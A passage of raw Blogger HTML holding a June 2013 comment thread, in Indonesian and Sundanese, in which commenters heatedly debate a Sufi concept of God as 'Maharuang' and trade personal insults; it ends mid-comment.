<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4726727548425793703-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4726727548425793703'>
<p>
ketinggalan identitas akun<br /><br />yuslin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371110474134#c4726727548425793703' title='comment permalink'>
13 Juni, 2013 15:01
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4726727548425793703' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8972485376067189367'>
<a name='c8972485376067189367'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8972485376067189367-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8972485376067189367'>
<p>
http://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gifhttp://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif mangga urang ngupi duaan mang, kahade gedohna ulah di kepretkeun ka abdi sareng kang Toviek nyaa Mang Asep.http://lh6.googleusercontent.com/-MLzLIJdwurQ/UHWB_fV7YRI/AAAAAAAAGKw/mnrsHvLMDFU/s18/moe-huntu.gif<br /><br />salam hormat kanggo Mang Asep
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371123527321#c8972485376067189367' title='comment permalink'>
13 Juni, 2013 18:38
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8972485376067189367' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5218378542450992506'>
<a name='c5218378542450992506'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5218378542450992506-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5218378542450992506'>
<p>
:g: moal atuh kang Boy, rasakan sama kang Boy marahnya kang Mux penuh dengan kasih sayang, mudah-mudahan kang Toviek merasakannya, salam hormat deui kang :21: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371123966778#c5218378542450992506' title='comment permalink'>
13 Juni, 2013 18:46
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5218378542450992506' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4810250625018596693'>
<a name='c4810250625018596693'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10228143911273898678" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4810250625018596693-10228143911273898678"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" alt="" title="boygaladir">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSWKt14tSJUxIH-eLZFnINAARcM3GuRuazf2yMZgE5mn6kw9P01c77QQhVWejFuXk8sSGcbUUFgvFLp-vEHQPdjBV4IB609sJpN1wjtafu4cQlJHQ8vGxJHzQMaC1efdI/s45-c/_.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10228143911273898678' rel='nofollow'>boygaladir</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4810250625018596693'>
<p>
heueh bener nyaa mang.. ai kang Mux mah umak-amuk teh make Elmu nya mang. teu siga urang nyaa. ambeuk weh sagede kurung sireum nyaahttp://lh6.googleusercontent.com/-MLzLIJdwurQ/UHWB_fV7YRI/AAAAAAAAGKw/mnrsHvLMDFU/s18/moe-huntu.gif ai elmu teu sa ayat2 acan. isiin  iih.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371125105467#c4810250625018596693' title='comment permalink'>
13 Juni, 2013 19:05
</a>
<span class='item-control blog-admin pid-1722790208'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4810250625018596693' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7670042607424892184'>
<a name='c7670042607424892184'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7670042607424892184-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7670042607424892184'>
<p>
:8: :8: :8: siiip kang
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371126235234#c7670042607424892184' title='comment permalink'>
13 Juni, 2013 19:23
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7670042607424892184' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4467244105927052029'>
<a name='c4467244105927052029'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4467244105927052029-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4467244105927052029'>
<p>
jaga adab mu taufik. beginikah cara gurumu mendidik mu?<br />sok bicara maharung tapi konsep maharuang aja kamu ga tahu.<br />sok tahu. baca dulu, pahami, amalkan baru bicara.<br />saya tunggu diskusi mu di sini.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371136764325#c4467244105927052029' title='comment permalink'>
13 Juni, 2013 22:19
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4467244105927052029' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6542648720019536489'>
<a name='c6542648720019536489'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6542648720019536489-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6542648720019536489'>
<p>
sabar bang arbi namaxa juga orang belum paham jadi begitu ucapannya..maklumi aja.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371146292920#c6542648720019536489' title='comment permalink'>
14 Juni, 2013 00:58
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6542648720019536489' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c917014980511631865'>
<a name='c917014980511631865'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-917014980511631865'>
<p>
arbi : ohh ente &quot;sesepuhnya&quot; disini yaa ? hai org fanatik, saudaramu yusril saja sudah mengakui penamaannya memang salah, memang bukan maharuang tapi justru gak ada kata2 dlm bahasa indonesia yg tepat untuk menyampaikan makna yg dimaksud... lagipula kalau ente bener2 pingin diskusi sama ana, jawab dulu tuh argumen2 ana diatas banyak bgt, jgn cuma sok &quot;jagoan&quot; doang man :p
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371304342009#c917014980511631865' title='comment permalink'>
15 Juni, 2013 20:52
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/917014980511631865' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8952214256897818726'>
<a name='c8952214256897818726'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8952214256897818726-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8952214256897818726'>
<p>
ganti dulu pic profil mu taufik. jangan pake foto anakmu. baru diskusi secara terbuka. jangan sembunyi2.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371305265192#c8952214256897818726' title='comment permalink'>
15 Juni, 2013 21:07
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8952214256897818726' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c876399336760730760'>
<a name='c876399336760730760'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-876399336760730760-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-876399336760730760'>
<p>
hoho..sorry agak telat balesnya yg ini. baru isi pulsa wkwkwk... wah propicmu belum diganti taufik? masih sembunyi di balik wajah anakmu? dasar pengecut. okelah gpp. ane coba bahas komen2 asalmu diatas satu per satu. pertama2, taufik bedakan dulu ya fanatik dengan mengerti. nah sekarang kita bahas :<br /><br />1. adanya makhluk itu ainal (mungkin) --&gt; setau ane bahasa arabnya mungkin itu mumkin, bukan ainal. ainal itu penglihatan. coba cek lagi taufik.<br /><br />2. kalau anda bilang Allah itu maharuang ini, berarti bukan yang Haqq, berarti anda bilang Allah diciptakan (teori big bang) --&gt; telah dijelaskan dipostingan sebelumnya bahwa Allah itu nama Cahaya Tuhan, bukan Tuhan. Allah itu Zat, namun sifat bagi Tuhan. maka Tuhan itu Zat-nya Zat. mungkin taufik pernah dengar istilah Robbul Izzati (Tuhan Segala Zat). itu maksudnya. <br /><br />3. begini aja deh katakanlahDia dekat (2:186) Zahir Batin, cukup... --&gt; dekat yg bagaimana yg dikatakan cukup taufik? bukankah gurumu mengajarkan &quot;tiada berantara, tiada berjarak&quot; ?<br /><br />4. selama masih ada wujud/rasa hamba/aku tak akan ada wujud Allah Yang Tiada Sekutu karena hamba itu hakikatnya gak ada cuma mengaku.. hanya Allah mengenal Allah --&gt; laa maujudan illa Allah. ingat, wujud itupun sifat bagi Tuhan. yg Wujud Allah, Sifat Tuhan yang laysa kamislihi syaiun. <br /><br />5.  materi tidak mutlak tapi persepsi, dunia &#39;nyata&#39; ini gak ada beda dgn mimpi, maharuang itu kosong/udara, kosong itu persepsi --&gt; persepsi? katanya laa maujudan Illa Allah. koq jadi jatuhnya di persepsi? ga konsisten pemahaman mu taufik.<br /><br />6. maksud maha ruang itu apa klw bukan udara ? saya kurang paham --&gt; Maharuang itu Nur Ilahi yang dikatakan Tubuh Kosong. Kosong itu bukan gelap, bukan udara, bukan hitam, bukan TIADA. Segala sesuatu alam raya, planet2 beserta isinya bertempat di dalam Tubuh Kosong (Maharuang).  Semua anasir ada di dalam Tubuh Kosong. Jangan kau sangka kosong itu udara, itu masih anasir. Pahami ini baik2 taufik.<br /><br />7.  saat kalian menyebut maharuang2, saya kuatir org mualaf/awam akan jatuh syirik menganggap Allah itu ruang yg sgt besaaar.. --&gt; makanya belajar jangan setengah2. baca isi blog benar2 secara lengkap. baru paham maksud seutuhnya. itupun cara masuk mu ke blog kyk &quot;jagoan&quot;. siapa pula yg kau sebut jagoan hai &quot;jagoan&quot;? seandainya taufik dari bogor tahu apa itu adab.<br /><br />8. tapi yg saya lihat itu apa yg dikatakan HY, urusan pribadinya sya gk peduli, pandangannya ttg surga dan hakikat sebenarnya materi klop dgn perenungan panjang saya ttg hidup dalam &quot;game environtment&quot; makannya sy merasa itu benar. --&gt; surga n neraka materi yg klop dalam perenungan? klopnya dimana taufik? bukankah kamu bilang materi itu persepsi. pasti anda pun beranggapan bahwa surga neraka itu persepsi kan? jadi nabi dan rasul diturunkan untuk urusan persepsi ya? taufik...taufik... perenungan panjang mu membawamu kepada persepsi yg luar biasa.<br /><br />9. soalnya pake istilah maharuang2 itu lhoo saya terganggu, seolah Allah itu kekosongan (udara) seolah Allah bisa ditemukan pakek akal --&gt; bukan kah tadi kamu katakan kamu melakukan perenungan panjang? bukankah itu pake akal taufik? mudah2an tidak pakai dengkul.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371309271539#c876399336760730760' title='comment permalink'>
15 Juni, 2013 22:14
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/876399336760730760' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6681915407815401479'>
<a name='c6681915407815401479'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6681915407815401479-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6681915407815401479'>
<p>
10. hahaha begaya dikit kang kita kan saling mengingatkan siapa tahu ada yg bisa ngambil manfaat  --&gt; manfaat apanya? begayanya atau mengingatkannya? siapa yang lupa?<br /><br />11. proses belajar dilakukan dgn diam, saksikan, yakin dan paham.. kalau mengajar gak tahu gak pengalaman, cuma bisa sok aja sebenernya gak PD --&gt; darimana dikatakan gak tahu gak pengalaman? <br /><br />12. kalau anda maksud iman bi dzuk, iman dgn rasa, saya juga ada pengalaman demikian dan saya yakin itu dari Allah, sulit dinalar soalnya... tapi apa harus dicerita2in yg seperti itu ke org ? nggak kan ? biar ini jadi rahasiaku denganNya --&gt; yang dikatakan Rahasia itu bukannya tidak boleh diceritakan, tapi TIDAK BISA DICERITAKAN. kata2 yg mendekati hanya seperti, kayaknya, mirip, dll. tapi tetap saja bukan DIA.<br /><br />13. anda mohon diberi petunjuk saja pada Allah langsung --&gt; Allah yang bagaimana? bukankan kita mengenal dulu baru meminta?<br /><br />14.  karena Allah itu bukan satu disembah bersama sama tapi satu untuk satu --&gt; satu untuk satu yg bagaimana taufik? monggo...<br /><br />15. Yang penting itu yakin YAKIN itu dari Allah jgn suka bilang &#39;kebetulan&#39; --&gt; ini saya setuju. yg ada hanya KEBENARAN yang pasti.<br /><br />16. kalian menamakannya Maharuang, saya hanya khawatir,,, jika ada org2 awam sperti saya membaca ini akan mereka akan mempersepsikan Allah itu sbgai sebuah ruang (3 dimensi), yang maha, yang sangat besaaaaar --&gt; makanya di blog ini ada kolom komen untuk bertanya taufik. kalau ga ngerti maka bertanyalah, bukannya jadi &quot;jagoan&quot; di blog orang n menyalahkan isinya tanpa baca dulu postingan2 sebelumnya apa itu maharuang? kenapa disebut maharuang? jangan kebanyakan khawatir taufik. perenungan panjangmu itu lebih mirip panjang angan2 daripada tafakur. ujung2nya was2 n khawatir.<br /><br />17.  mahasuci itu tubuh kosong, bukan ruang kosong taufik. tubuh kosong itu mana ada ujungnya. makanya dikatakan MahaRuang dan bukannya Ruang (2D atau 3D seperti hayalanmu itu). dipostingan diatas disebutkan : COBA PIKIR, MAHARUANG INI ADA TEMPATNYA TIDAK? jika tidak ada tempat maka tidak ada itu dimensi2 sesuai persepsi ngaco mu itu.  Pikir lagi deh ya taufik.<br /><br />Pengen banget ane tampar wajahmu n LIHAT REAKSIMU ATAS PERSEPSI DARI TAMPARANKU. kalau hanya persepsi  harusnya jangan marah ya taufik. Wahai orang yang hidup dalam persepsi perenungan panjang.<br /><br />Taufik dari bogor, kalau masih kurang jelas tanya lagi. disini kolom komen terbuka koq. oya, ganti propicmu pengecut supaya ane bisa lihat tampangmu itu. mudah2an fotonya bukan copas dari harun yahya series ya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371309371133#c6681915407815401479' title='comment permalink'>
15 Juni, 2013 22:16
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6681915407815401479' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7045284863032681136'>
<a name='c7045284863032681136'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7045284863032681136-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7045284863032681136'>
<p>
Hei Toviek..!<br />Kau pakai siasat sama dengan siasat setan.<br />Kau setan ya...?<br /><br />Didalam mengatakan kau setan<br />Diluar saya telusuri ternyata setan juga. <br />Sejalan di dalam dan di luar.<br />Berarti setan kau.<br /><br />InsyaAllah benar apa adanya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371309691495#c7045284863032681136' title='comment permalink'>
15 Juni, 2013 22:21
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7045284863032681136' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4667907555492227084'>
<a name='c4667907555492227084'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4667907555492227084-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4667907555492227084'>
<p>
dipsotingan sebelumnya abah ada menyebut istilah KAMBING KURAP (KK) dan KUCING GARONG (KG) . ya &quot;inilah&quot; (mengutip taufik dari bogor)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371309819414#c4667907555492227084' title='comment permalink'>
15 Juni, 2013 22:23
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4667907555492227084' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c24921761159488825'>
<a name='c24921761159488825'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07381973267338777288" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-24921761159488825-07381973267338777288"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" alt="" title="Yuslin">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-24921761159488825'>
<p>
Bang Arbi nggak usah di layan.<br /><br />dia itu setan.<br /><br />Serius nih.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371310004214#c24921761159488825' title='comment permalink'>
15 Juni, 2013 22:26
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/24921761159488825' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1715123257327194146'>
<a name='c1715123257327194146'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1715123257327194146-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1715123257327194146'>
<p>
Komen Kangmux dipostingan tentang IBLIS SETAN : <br /><br />Kerja setan itu di hati manusia kalau tidak hasut, ya menimbulkan was-was.<br /><br />Tapi kalau pahaman kita tentang tauhid ini sudah bulat, apalagi kalau dibuktikan dan terasa sendiri kebenarannya, itulah kita sudah beserta Allah. Dan insyaAllah keyakinan kita takkan bisa digoyahkan lagi karena senantiasa berusaha ber-Islam, beriman, dan ber-ihsan dengan sebenar-benarnya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html?showComment=1371311511639#c1715123257327194146' title='comment permalink'>
15 Juni, 2013 22:51
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1715123257327194146' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2330538323278016838'>
<a name='c2330538323278016838'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2330538323278016838-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2330538323278016838'>
<p>
